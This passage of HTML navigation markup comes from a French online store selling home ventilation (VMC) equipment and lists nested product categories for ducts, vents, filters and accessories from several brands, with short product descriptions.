</a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 